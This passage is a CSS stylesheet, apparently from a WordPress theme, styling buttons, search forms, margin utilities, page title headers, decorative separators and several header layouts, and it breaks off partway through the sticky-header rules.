.btn:hover, .post-navigation .pager li > a:hover,
.comment-form .form-submit .submit:hover {
	color: #fff;
}
.btn.bgbtn {
	color: #FFF;
}
.btn.bgbtn:hover {
	background: transparent;
}
.btn.btn-wide input[type="submit"] {
    width: 159px;
    padding: 13px 12px;
}
.header-section .btn.bgbtn {
	color: #FFF;
	border: 2px solid;
	height: 50px;
	line-height: 45px !important;
	vertical-align: middle;
	padding: 0 35px;
}
.btn.btn-large {
    min-width: 155px;
}
.btn.btn-outline {
    border: 2px solid #e6e6e6;
    padding: 5px 24px;
	border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
	color: #222e35;
	font-weight: bold;
}
.btn.btn-default, .comment-form .form-submit .submit {
    text-transform: uppercase;
	color: #fff;
    display: inline-block;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.btn.btn-default:hover, .comment-form .form-submit .submit:hover {
    background: transparent;
}
.btn.btn-default.btn-skin-dark {
	background: #222;
	border-color: #222;
}
.btn.btn-default.btn-skin-dark:hover {
	color: #222;
	border-color: #222;
	background: transparent;
}
.btn.btn-default.btn-skin-grey {
	background: #9c9c9c;
}
.btn.btn-default.btn-skin-grey:hover {
	color: #9c9c9c;
	border-color: #9c9c9c;
	background: transparent;
}
.btn.btn-default.btn-skin-white {
	background: #fff;
	border-color: #fff;
}
.btn.btn-default.btn-skin-white:hover {
	background: transparent;
	border-color: #FFF;
}
.btn.btn-default.btn-skin-theme {
	color: #fff;
}
.btn.btn-default.btn-skin-theme:hover, .btn.btn-default.btn-skin-theme:active, .btn.btn-default.btn-skin-theme:focus {
	background: transparent;
}

/* BUTTON OUTLINE */
.btn.btn-outline.btn-skin-theme {
	background: transparent;
}
.btn.btn-outline.btn-skin-theme {
	background: transparent;
}
.btn.btn-outline.btn-skin-theme:hover {
	color: #FFF;
}
.btn.btn-outline.btn-skin-dark {
	border-color: #222;
	color: #222;
}
.btn.btn-outline.btn-skin-dark:hover {
	color: #fff;
	background: #222;
}
.btn.btn-outline.btn-skin-white {
	border-color: #fff;
	color: #fff;
}
.btn.btn-outline.btn-skin-white:hover {
	background: #FFF;
}
.btn.btn-outline.btn-skin-grey {
	border-color: #9c9c9c;
	color: #9c9c9c;
}
.btn.btn-outline.btn-skin-grey:hover {
	color: #fff;
	background: #9c9c9c;
}

.btn.btn-simple-text {
	padding: 0;
	border: none;
	background: transparent;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
}
.btn.btn-simple-text:hover, .btn.btn-simple-text:active, .btn.btn-simple-text:focus {
	color: #25292f;
	border: none;
	background: transparent;
}
.btn,
.pager li > a,
.pager li > span,
input[type="submit"],
.wpcf7 input[type="submit"],
.submit {
    font-weight: 500;
    transition: all 0.4s ease 0s;
	-moz-transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	-ms-transition: all 0.4s ease 0s;
}
.btn:hover,
.btn:focus,
.btn:active {
    color: #fff;
}
.btn.btn-search {
    border: none;
}
.btn.btn-search:hover {
    color: #000;
}
.btn.btn-active {
    color: #fff;
}
.btn.btn-active:hover,
.btn.btn-active:active,
.btn.btn-active:focus {
    background: transparent;
}
.pager li > a,
.pager li > span {
	border: 1px solid #c9c9c9;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    color: #979797;
    padding: 5px 15px;
    margin-bottom: 10px;
    text-transform: capitalize;
}
.post-navigation .pager li a:hover, .post-navigation .pager li a:active, .post-navigation .pager li a:focus {
	color: #fff;
}
.pager li > a i {
    font-size: 16px;
    font-weight: 700;
}
.pager li.previous > a i {
    margin-right: 5px;
}
.pager li.next > a i {
    margin-left: 5px;
}
input[type="submit"],
.wpcf7 input[type="submit"] {
    border: 2px solid;
    border-radius: 30px;
	-moz-border-radius: 30px;
	-webkit-border-radius: 30px;
	-o-border-radius: 30px;
	-ms-border-radius: 30px;
    text-align: center;
    padding: 5px 24px;
    color: #FFFFFF;
    font-size: 12px;
	font-weight: bold;
    width: auto;
    height: auto;
	text-transform: uppercase;
}
input[type="submit"]:hover,
input[type="submit"]:active,
input[type="submit"]:focus
.wpcf7 input[type="submit"]:hover,
.wpcf7 input[type="submit"]:active,
.wpcf7 input[type="submit"]:focus {
	background: transparent;
}
.btn i {
    padding-right: 10px;
    font-size: 17px;
}
.btn-search i {
    padding-right: 0;
}
.btn-margin {
    margin-right: 20px;
}
.search-form .btn {
    padding: 3px 12px;
    font-size: 17px;
}
.widget .btn {
    padding-top: 10px;
    padding-bottom: 10px;
}
.btn.btn-search {
    background: transparent;
    color: #000;
    border-color: transparent;
}
.btn.btn-search:hover,
.btn.btn-search:active,
.btn.btn-search:focus {
    background: transparent;
    border-color: transparent;
}
.search-form .input-group {
    background: #fff;
    border: 1px solid #e4e4e4;
    height: 30px;
    padding: 10px 15px;
}
.search-form input.form-control,
.search-form .input-group input.form-control {
    background: transparent;
    border: medium none;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    padding-left: 15px;
    height: 59px;	
}
.widget_search .input-group-btn {
    color: #fff;
    font-size: 17px;
    height: 40px;
    line-height: 38px;
    margin-left: -5px;
    outline: medium none;
    padding: 0;
    text-align: center;
    width: 66px;
}
.widget_search .search-form .input-group-btn .btn {
	width: 100%;
	height: 40px;
}
.widget_search .input-group-btn .btn.btn-search:hover,
.widget_search .input-group-btn .btn.btn-search:active,
.widget_search .input-group-btn .btn.btn-search:focus,
.input-group-btn .btn.mc-subscribe:hover,
.input-group-btn .btn.mc-subscribe:active,
.input-group-btn .btn.mc-subscribe:focus {
	background: #202a30;
	border-color: #202a30;
}
.search-form .input-group-btn .btn {
    padding: 0;
    height: 30px;
    color: #fff;
}
.search-form .input-group-btn .btn i {
	color: #fff;
}
.search-form .input-group-btn .btn:hover,
.sidebar .search-form .input-group-btn .btn:hover {
    color: #fff;
}
.search-form .input-group-btn .ion-ios-search-strong::before {
    color: #fff;
    font-weight: bold;
}
.tpath-search-page.search-page-form input.form-control {
	height: 30px;
	padding: 0;
}

/* ------------- Extra Classes ------------- */
.inline-block, .inline-title {
    display: inline-block;
}
.no-padding {
	padding: 0;
}
.margin-none{margin:0!important}
.margin-top-none{margin-top:0!important}
.margin-bottom-none{margin-bottom:0!important}
.margin-left-none{margin-left:0!important}
.margin-right-none{margin-right:0!important}
.margin-top-1{margin-top:1px}
.margin-top-2{margin-top:2px}
.margin-top-3{margin-top:3px}
.margin-top-4{margin-top:4px}
.margin-top-5{margin-top:5px}
.margin-top-6{margin-top:6px}
.margin-top-7{margin-top:7px}
.margin-top-8{margin-top:8px}
.margin-top-9{margin-top:9px}
.margin-top-10{margin-top:10px}
.margin-top-15{margin-top:15px}
.margin-top-20{margin-top:20px}
.margin-top-25{margin-top:25px}
.margin-top-30{margin-top:30px}
.margin-top-35{margin-top:35px}
.margin-top-40{margin-top:40px}
.margin-top-50{margin-top:50px}
.margin-top-60{margin-top:60px}
.margin-top-70{margin-top:70px}
.margin-top-75{margin-top:75px}
.margin-top-80{margin-top:80px}
.margin-top-90{margin-top:90px}
.margin-top-100{margin-top:100px}
.margin-top-110{margin-top:110px}
.margin-top-130{margin-top:130px}
.margin-top-150{margin-top:150px}

.margin-bottom-15 {
	margin-bottom: 15px;
}
.margin-bottom-0 {
	margin-bottom: 0 !important;
}
.tpath-rounded {	
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	-o-border-radius: 5px;
	-ms-border-radius: 5px;
}
.animated {
	visibility:hidden;
	animation-fill-mode: none;
	-webkit-animation-fill-mode: none;
	-moz-animation-fill-mode: none;
	-o-animation-fill-mode: none;
	-ms-animation-fill-mode: none;
}
.visible {
	visibility:visible;
}
.input-group input.form-control {
	background: #fff;	
	height: 45px;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;	
}
.input-group-btn .btn {
	height: 45px;
	min-width: 0;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0;
}
.input-group .form-control:focus {
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
.section-arrow-pointer {
	position: absolute;
}
.section-icon i:before, .section-icon i:after {
	font-size: 30px;	
}
.section-icon i {
	color: #7f8c8d;
}
.tpath-listitem, .list-unstyled {
	padding: 0;
	margin: 0;
	list-style: none;
}
.tpath-listitem.custom-icon li:before {
	content: "\f00c";
	font-size: 14px;	
	font-family: 'FontAwesome';
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	border: 2px solid #2d2d2d;
	padding: 5px;
	position: absolute;
	left: 0;
	top: 2px;
	width: 30px;
	height: 28px;
}
.tpath-listitem.custom-icon li {
	position: relative;
	padding-left: 45px;
	line-height: 30px;
}
.container-big {
	margin: 0 auto;
}
.pageloader { 
	background: url(images/page-loader.gif) center center no-repeat #000000;  
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99999;	
}
.text-transform-none {
	text-transform: none !important;
}
/* Page Header */
.page-title-section {
	width: 100%;
	overflow: hidden;
	background-position: center center;
    background-size: cover;
    position: relative;
}
.page-title-section.text-center {
	padding: 70px 0;
}
.page-title-section.page-title-skin-light {
	background-color: #eee;
}
.page-title-section.page-title-skin-dark {
	background-color: #1c1c1c;
}
.page-title-section::before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
}
.page-title-section.page-title-skin-light:before {
	background: rgba(255,255,255,0.85);
}
.page-title-section.page-title-skin-dark:before {
	background: rgba(0,0,0,0.85);
}
.page-title-section.text-left .page-title-container {
	display: table;
    height: 240px;
    padding-bottom: 15px;
    padding-top: 15px;
    width: 100%;
}
.page-title-section.text-left .page-title-container .page-title-header, .page-title-section.text-left .page-title-container .page-breadcrumbs-wrapper {
    display: table-cell;
    vertical-align: middle;
    width: 50%;
}
.page-title-header .page-slogan {
	margin-bottom: 12px;
	position: relative;
	color: #202a30;
}
.page-header-icon {
	margin: 30px 0 15px;
}
.page-header-icon i {
	font-size: 35px;	
}
.page-title-section.text-left .page-title-container .page-breadcrumbs-wrapper {
	text-align: right;
}
.page-breadcrumbs a span, .page-breadcrumbs span > a {
	color: #202a30;
}
.page-breadcrumbs, .page-breadcrumbs span {
	color: #202a30;
}
.page-title-section .page-breadcrumbs-wrapper .tpath-breadcrumbs {
    display: inline-block;
    position: relative;
	line-height: 20px;
}
.page-breadcrumbs-wrapper.clearfix {
    z-index: 1;
    position: relative;
}
.page-title-header h1, .page-title-header h1.entry-title {
	color: #202a30;
	font-size: 55px;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 20px;
	position: relative;
	text-transform: capitalize;
}
.page-title-skin-dark .page-title-header h1, 
.page-title-skin-dark .page-title-header h1.entry-title,
.page-title-skin-dark .page-breadcrumbs a span, 
.page-title-skin-dark .page-breadcrumbs span > a,
.page-title-skin-dark .page-breadcrumbs, 
.page-title-skin-dark .page-breadcrumbs span,
.page-title-skin-dark .page-slogan { 
	color: #fff;
}
.page-title-skin-dark .separator.separator-dotted::before, 
.page-title-skin-dark .separator.separator-dotted::after,
.page-title-skin-dark .separator.separator-dotted span.inner {
	background: #fff;
}
.page-title-skin-dark .separator.separator-dotted {
	border-color: #fff;
}
.page-title-skin-light .separator.separator-dotted::before, 
.page-title-skin-light .separator.separator-dotted::after,
.page-title-skin-light .separator.separator-dotted span.inner {
	background: #202a30;
}
.page-title-skin-light .separator.separator-dotted {
	border-color: #202a30;
}
.page-title-section.text-center .page-title-header {
	margin-bottom: 15px;
}
.page-breadcrumbs ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.page-breadcrumbs ul li {
	float: left;
}
.page-breadcrumbs span.tpath-breadcrumb-sep {
    padding: 0 5px;
	color: #fff;
	/*vertical-align: middle;*/
}
.page-breadcrumbs ul li, .woocommerce .woocommerce-breadcrumb {
	color: #8c8c8c;
    font-size: 14px;
	font-weight: normal;
}
.tpath-breadcrumbs .tpath-breadcrumb-sep:last-child {
	display:none;
}
.woocommerce .woocommerce-breadcrumb a {
	font-weight: normal;
}
.slider-section {
    position: relative;
	z-index: 1;
}
.tpath-section-top {
    display: block;
	position: absolute;
	top: 0;
    font-size: 0;
    height: 0;
    line-height: 0;
    top: 0;
}
.tpath-listitem li {
    color: #2d2d2d;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    margin-bottom: 22px;
}
/* Section Title */
.tpath-section-title {
	margin-bottom: 40px;
}
.tpath-section-title .section-title {
	margin-bottom: 25px;
}
.tpath-section-title .section-title.text-capitalize {
	text-transform: capitalize;
}
.tpath-section-title .section-title.text-uppercase {
	text-transform: uppercase;
}
.tpath-section-title .section-title.text-transform-none {
    text-transform: none;
}
.tpath-section-title .section-title.text-weight-bold,
.text-weight-bold {
    font-weight: 700;
}
.tpath-section-title .section-title.text-weight-extra-bold,
.text-weight-extra-bold {
    font-weight: 800;
}
.tpath-section-title .section-title.text-weight-normal,
.text-weight-normal {
    font-weight: 500;
}
.section-title .title_icon {
    margin-right: 10px;
}
.section-title .title_icon [class^="flaticon-"]::before,
.section-title .title_icon [class*=" flaticon-"]::before,
.section-title .title_icon [class^="flaticon-"]::after,
.section-title .title_icon [class*=" flaticon-"]::after {
    font-size: inherit;
}
.tpath-section-title.bottom_border .section-sub-title {
    position: relative;
    margin-bottom: 10px;
    padding-bottom: 5px;
}
.tpath-section-title div.section-title {
	font-size: 14px;
	line-height: 18px;
	font-weight: 500;
	margin-bottom: 10px;
	color: #717070;
}
.tpath-section-title .section-sub-title {
  	color: #25292f;
    font-size: 18px;
	line-height: 18px;
	font-style: italic;
    margin-bottom: 20px;
    position: relative;
}
.title-desc {
    margin-top: 15px;
}
.typo-white .tpath-section-title .section-sub-title {
  	color: #FFF;
}
.tpath-section-title .section-slogan { 
    font-size: 16px;	
    margin-bottom: 20px;
	max-width: 800px;
}
.tpath-section-title.text-center .section-slogan { 
	margin-left: auto;
	margin-right: auto;
}
.tpath-section-title.section-margin {
    margin-bottom: 50px;
}
.tpath-section-title .title-btn.pull-right {
    margin-left: 30px;
}
/* Section Title Separator 1 */
.separator.separator-double {
	position: relative;
	height: 6px;
}
.separator.separator-double::before, 
.separator.separator-double::after {
	border: 1px solid;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    margin: 1px auto auto;
    position: absolute;
    right: 0;
    width: 50px;
}
.separator.separator-double::before, .separator.separator-double::after {
    left: 0;
    right: auto;
}
.separator.separator-double::before {
    bottom: 3px;
}
.text-center .separator.separator-double::before, 
.text-center .separator.separator-double::after {
	left: auto;
	right: auto;
}
.text-left .separator.separator-double::before, 
.text-left .separator.separator-double::after {
	left: 0;
	right: auto;
}
.text-right .separator.separator-double::before, 
.text-right .separator.separator-double::after {
	left: auto;
	right: 0;
}

.separator.separator-double.skin-dark::before, 
.separator.separator-double.skin-dark::after {
	border-color: #000;
}
.separator.separator-double.skin-grey::before, 
.separator.separator-double.skin-grey::after {
	border-color: #e6e6e6;
}
.separator.separator-double.skin-white::before, 
.separator.separator-double.skin-white::after {
	border-color: #FFF;
}


/* Section Title Separator 2 */
.separator.separator-dotted {
	position: relative;
}
.separator.separator-dotted {
    border: 2px solid #e6e6e6;
    border-radius: 50%;
    display: inline-block;
    height: 16px;
    position: relative;
    width: 16px;
    z-index: 1;
}
.text-left .separator.separator-dotted.dot-center {
    left: 50px;
}
.text-right .separator.separator-dotted.dot-center {
    right: 50px;
}
.separator.separator-dotted::before {
    left: 14px;
}
.separator.separator-dotted::after {
	right: 14px;
}
.separator.separator-dotted::before, .separator.separator-dotted::after {
    background: #e6e6e6 none repeat scroll 0 0;
    content: "";
    height: 2px;
    position: absolute;
    top: 5px;
    width: 50px;
    z-index: -1;
}
.separator.separator-dotted span.inner {
    background: #eaeaea none repeat scroll 0 0;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
    display: block;
    height: 6px;
    margin: 3px auto auto;
    width: 6px;
}
.separator.separator-dotted.dot-left::before {
	 width: 100px;
}
.separator.separator-dotted.dot-left::after {
	display: none;
}
.separator.separator-dotted.dot-right::after {
	 width: 100px; 
}
.separator.separator-dotted.dot-right::before {
	display: none;
}
.text-left .separator.separator-dotted.dot-right {
    right: -100px;
}
.text-right .separator.separator-dotted.dot-left {
    left: -50px;
}
.text-center .separator.separator-dotted.dot-left {
	left: -50px;
}
.text-center .separator.separator-dotted.dot-right {
	right: -50px;
}
.text-right .separator.separator-dotted.dot-left {
	right: -50px;
}
.text-right .separator.separator-dotted.dot-left {
	left: -100px;
}
.separator.separator-dotted.skin-dark::before, 
.separator.separator-dotted.skin-dark::after,
.separator.separator-dotted.skin-dark span.inner {
	background: #202a30 none repeat scroll 0 0;
}
.separator.separator-dotted.skin-grey::before, 
.separator.separator-dotted.skin-grey::after,
.separator.separator-dotted.skin-grey span.inner {
	background: #e6e6e6 none repeat scroll 0 0;
}
.separator.separator-dotted.skin-white::before, 
.separator.separator-dotted.skin-white::after,
.separator.separator-dotted.skin-white span.inner {
	background: #fff none repeat scroll 0 0;
}
.separator.separator-dotted.skin-white {
	border-color: #fff;
}
.separator.separator-dotted.skin-grey {
	border-color: #e6e6e6;
}
.separator.separator-dotted.skin-dark {
	border-color: #202a30;
}

#back-to-top { 
	position: relative; 
	width: 35px; 
	height: 35px;
	font-size: 35px;
	bottom: 15px;
	right: 15px;
	text-align: center;
	z-index: 1;
} 
/* ================================================================
 * HEADER 
 * ================================================================ */
.header-topbar-section {
	height: 50px;
    line-height: 50px;
	border-bottom: 1px solid #eaeaea;
}
.header-topbar-section .topbar_half {
    float: left;
    width: 50%;
}
.header-topbar-section .navbar-right {
    margin-right: 0;
}
.header-topbar-section .navbar-nav > li > a {
	line-height: 50px;
	padding: 0 15px 0 0;
}
.header-topbar-section .navbar-nav > li:last-child > a {
	padding-right: 0;
}
.header-topbar-section .welcome-text {
	font-size: 16px;
	line-height: 50px;
	margin: 0;
}
#tpath_wrapper .header-section {
    width: 100%;
    z-index: 1001;
}
.header-main-section .tpath-header-main-bar {
    padding: 0;
}
.header-section .navbar {
	margin-bottom: 0;
	min-height: 0;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
}
.header-section .header-main-section,
.header-section.header-styletwo .header-logo-section {
	border-bottom: 4px solid #333;
}
.header-section.header-transparent .header-main-section,
.header-section.header-styletwo.header-transparent .header-logo-section {
	border-bottom: none;
}
.navbar-brand {	
	height: auto;
	display: block;
	/*line-height: 95px;*/
	padding-top: 0;
	padding-bottom: 0;
}
.navbar-brand .site-logo-text {
    display: inline-block;
    height: 100%;
    vertical-align: top;
}
.tpath-logo .navbar-brand > img {
	position: relative;
/*	width: 100%;*/
	display: inline-block;
}
.navbar-brand > img:hover {
    box-shadow:none;
}
.navbar-header.tpath-logo, .tpath-logo .navbar-brand, .tpath-logo .navbar-brand > img {
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
}
.tpath-logo .navbar-brand > img {
	transition: max-height 0.3s ease-in-out 0s;
	-moz-transition: max-height 0.3s ease-in-out 0s;
	-webkit-transition: max-height 0.3s ease-in-out 0s;
	-o-transition: max-height 0.3s ease-in-out 0s;
	-ms-transition: max-height 0.3s ease-in-out 0s;
}
/* Header Logo Bar */
.header-section .header-logo-section {
	padding: 30px 0;
}
.header-section.header-styletwo .header-logo-section {
	padding: 0;
}
.header-logo-section .tpath-logo-bar > li {
	line-height: 50px;
	vertical-align: middle;
}
.header-logo-section .tpath-logo-bar li > div {
	display: inline-block;
	margin-left: 50px;
}
.header-logo-section .tpath-logo-bar li > div:first-child {
	margin-left: 0;
}
.header-logo-section .tpath-logo-bar li > div .header-top-icon, .header-logo-section .tpath-logo-bar li > div .header-label-text, .header-logo-section .tpath-logo-bar li > div .header-top-info {
	display: inline-block;
	vertical-align: middle;
}
.header-logo-section .tpath-logo-bar li > div .header-top-icon > i {
	font-size: 30px;
    line-height: 58px;
    margin-right: 15px;
	width: 60px;
	height: 60px;
	border: 1px solid #e1e1e1;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
	display: block;
	text-align: center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
}
.header-section .header-logo-section .header-icon-item:hover i {
	color: #fff;
}
.header-logo-section .tpath-logo-bar li > div .header-top-info .header-label {
	display: block;
	margin-bottom: 10px;
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
}
.header-logo-section .tpath-logo-bar li > div .header-top-info > * {
	line-height: 1.3;
	margin: 0;
}
.header-logo-section .tpath-header-logo-bar .tpath-logo-bar .header-label-details {
	font-size: 14px;
}
.header-socials-nav .header-social-links .tpath-social-icons li a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	font-size: 15px;
}
.header-socials-nav .header-social-links .tpath-social-icons li {
	margin: 0 3px;
}
.header-socials-nav .header-social-links .tpath-social-icons li:first-child {
	margin-left: 0;
}
.header-socials-nav .header-social-links .tpath-social-icons li:last-child {
	margin-right: 0;
}
.navbar-brand .site-logo-text, .navbar-brand .site-logo-text:hover {
	color: #FFF;
}
.navbar-brand {
	position:relative;
	z-index: 0;
}
/* Header Types */
.header-toggle-content {
    position: absolute;
    background: #333;
    left: 0;
    right: 0;
    bottom: 0;
	top: 0;
    z-index: 3;
    display: none;
	transition:none;
	-webkit-transition:none;
	-moz-transition:none;
	-ms-transition:none;
	-o-transition:none;
	line-height: 65px;
	height: 65px;
}
.header-toggle-content .btn-search-close {
    float: right;
    cursor: pointer;
    font-size: 20px;
	line-height: 65px;
	color: #fff;
}
.header-toggle-content .search-form .toggle-search-form {
	position: relative;
}
.search-form .toggle-search-form .form-control {
    border: none;
    font-size: 20px;
	color: #fff;
    background: inherit!important;
    height: inherit;
    line-height: inherit;
    padding: 0;
    position: absolute;
	left: 0;
	right: 0;
    z-index: 1;
	width: 97%;
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	-ms-box-shadow:none;
	-o-box-shadow:none;
}
.toggle-search-form .form-control::-moz-placeholder {
    color: #fff;
}
.toggle-search-form .form-control:-ms-input-placeholder {
    color: #fff;
}
.toggle-search-form .form-control::-webkit-input-placeholder {
    color: #fff;
}
.header-section.header-styletwo .header-toggle-content {
	height: 97px;
	line-height: 97px;
}
.header-section.header-styletwo .header-toggle-content .btn-search-close {
	line-height: 97px;
}
.header-main-section p {
	border: 1px solid;
    display: inline-block;
    line-height: 20px;
    margin-bottom: 0;
    padding: 10px 15px;
}
.header-main-section .nav.navbar-nav li.search-nav-toggle {
	line-height: 65px;
}
.nav.navbar-nav li.search-nav-toggle .btn-search-trigger {
	cursor: pointer;
	color: #fff;
	font-size: 15px;
	vertical-align: middle;
}
.header-section.header-dark .header-search-form, .header-section.header-theme-color .header-search-form {
    color: #FFF;
}
.header-search-form .search-form {
	max-width: 330px;
}
.header-search-form .search-form .input-group {
    height: 65px;
	line-height: 65px;
    padding: 0 25px;
	border: none;
	background: #282d34;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
}
.header-search-form .form-control::-moz-placeholder {
	color: #6f747d;
}
.header-search-form .form-control:-ms-input-placeholder {
	color: #6f747d;
}
.header-search-form .form-control::-webkit-input-placeholder {
	color: #6f747d;
}
.header-search-form .search-form .input-group-btn .btn {
	height: auto;
	color: #6f747d;
}
.header-search-form .search-form .input-group input.form-control {
	height: 65px;
	padding-left: 0;
	color: #6f747d;
	font-size: 13px;
	min-width: 250px;
}
.header-main-section .nav.navbar-nav .header-search-form .search-form i {
	line-height: normal;
	font-size: 23px;
}
.header-section .tpath-main-bar {
	float:right;
	margin-right: 0;
}
.header-main-section .tpath-main-bar li.header-menu-nav,
.header-logo-section .tpath-main-bar li.header-menu-nav {
	position: static;
}
/* Header Style One */
.header-section.header-styleone .header-main-section .tpath-main-nav.nav.navbar-nav > li > a,
.header-section.header-styleone .header-main-section .dropdown-menu > li > a, 
.header-section.header-styleone .header-main-section .dropdown-menu ul li a {
	color: #fff;
}
/* Header Style Two */
.header-section.header-styletwo.header-light .header-toggle-content,
.header-section.header-styletwo.header-light .header-logo-section {
	background: #fff;
}
.header-section.header-styletwo.header-light .header-toggle-content .btn-search-close {
	color: #222;
}
.header-section.header-styletwo.header-light .search-form .toggle-search-form .form-control {
	color: #222;
}
.header-section.header-styletwo.header-light .toggle-search-form .form-control::-moz-placeholder {
    color: #222;
}
.header-section.header-styletwo.header-light .toggle-search-form .form-control:-ms-input-placeholder {
    color: #222;
}
.header-section.header-styletwo.header-light .toggle-search-form .form-control::-webkit-input-placeholder {
    color: #222;
}
.header-section.header-styletwo .navbar-right.tpath-main-bar {
	margin-right: -15px;
}
.header-section.header-styletwo .navbar-brand {
	line-height: 94px;
}
.header-section.header-styletwo .header-logo-section .nav.navbar-nav > li,
.header-section.header-styletwo .header-logo-section .nav.navbar-nav.tpath-main-nav > li > a {
	line-height: 97px;
}
.header-section.header-styletwo .navbar-nav.navbar-right li.extra-nav {
	margin-left: 20px;
}
.header-section.header-styletwo .navbar-nav.navbar-right li.extra-nav.header-main-cart {
	margin-left: 30px;
}
.header-section.header-styletwo.header-light .tpath-main-nav.nav.navbar-nav > li > a,
.header-section.header-styletwo.header-light .dropdown-menu > li > a, 
.header-section.header-styletwo.header-light .dropdown-menu ul li a {
	color: #222222;
}
.header-section.header-styletwo.header-dark .tpath-main-nav.nav.navbar-nav > li > a,
.header-section.header-styletwo.header-dark .dropdown-menu > li > a, 
.header-section.header-styletwo.header-dark .dropdown-menu ul li a {
	color: #fff;
}
.header-section.header-styletwo.header-light .nav.navbar-nav li.search-nav-toggle .btn-search-trigger,
.header-section.header-styletwo.header-light .nav.navbar-nav li.header-main-cart .cart-contents > i {
	color: #222222;
}
.header-section.header-styletwo.header-light .is-sticky .sticky-header-wrap {
	background: #fff;
}

/* Transparent Header */
.header-section.header-transparent, .header-section.header-semi-transparent {
    position: absolute;
	top: 0;
	left: 0;
	right: 0;
}
.header-section.header-dark .header-topbar-section,
.header-section.header-dark .header-social-nav .tpath-social-icons.soc-icon-transparent li a {
	border-color: #333333;
}
.header-section.header-dark .header-social-nav .tpath-social-icons.soc-icon-transparent li a,
.header-section.header-dark .header-topbar-section .welcome-text {
	color: #7c7c7c;
}
.header-section.header-dark .header-logo-section .tpath-logo-bar li > div .header-top-info .header-label,
.header-section.header-dark .header-social-nav .tpath-social-icons.soc-icon-transparent li a:hover {
	color: #fff;
}
.header-section.header-dark .header-logo-section .tpath-logo-bar li > div .header-top-icon > i {
	color: #fff;
}
.header-section.header-dark .header-main-section {
	border-top: 1px solid #333333;
}
.header-section.header-dark .header-topbar-section,
.header-section.header-dark .header-logo-section,
.header-section.header-dark .header-main-section, 
.header-section.header-dark .is-sticky.header-main-section,
.header-section.header-transparent.header-dark .is-sticky .header-main-section,
.header-section.header-dark .header-toggle-content,
.header-section.header-styletwo.header-dark .is-sticky .sticky-header-wrap {
	background: #202020;
}
.header-section.header-light .header-main-section, 
.header-section.header-light .is-sticky.header-main-section,
.header-section.header-transparent.header-light .is-sticky .header-main-section {
	background: #262f36;
}
.header-section.header-transparent.header-light, 
.header-section.header-transparent.header-light .header-main-section, 
.header-section.header-transparent.header-dark, 
.header-section.header-transparent.header-dark .header-main-section,
.header-section.header-transparent.header-theme-color, 
.header-section.header-transparent.header-theme-color .header-main-section,
.header-section.header-semi-transparent.header-light .header-main-section, 
.header-section.header-semi-transparent.header-dark .header-main-section,
.header-section.header-semi-transparent.header-theme-color .header-main-section,
.header-section.header-semi-transparent .header-main-section .navbar-collapse,
.header-section.header-transparent .header-main-section .navbar-collapse, 
.header-section.header-transparent.header-styletwo.header-light .header-logo-section,
.header-section.header-transparent .header-logo-section,
.header-section.header-transparent .header-topbar-section {
    background: transparent;
}
.header-section.header-semi-transparent.header-light, 
.header-section.header-semi-transparent.header-light .header-main-section,
.header-section.header-semi-transparent.header-light .header-topbar-section,
.header-section.header-semi-transparent.header-light .header-logo-section {
    background: rgba(255, 255, 255, 0.6);
}
.header-section.header-semi-transparent.header-dark, 
.header-section.header-semi-transparent.header-dark .header-main-section,
.header-section.header-semi-transparent.header-dark .header-topbar-section,
.header-section.header-semi-transparent.header-dark .header-logo-section {
    background: rgba(32, 32, 32, 0.6);
}
.header-section.header-styleone.header-transparent.header-light .header-toggle-content {
	background: #202020;
}
/* ================================================================
 * STICKY HEADER
 * ================================================================ */
.sticky-header-wrap {
	-webkit-transform: translateZ(0) translateY(0);
    -moz-transform: translateZ(0) translateY(0);
    transform: translateZ(0) translateY(0);
	transition: transform 0.5s ease-in-out, transform 0.5s ease-in-out, background 0.5s ease-in-out;
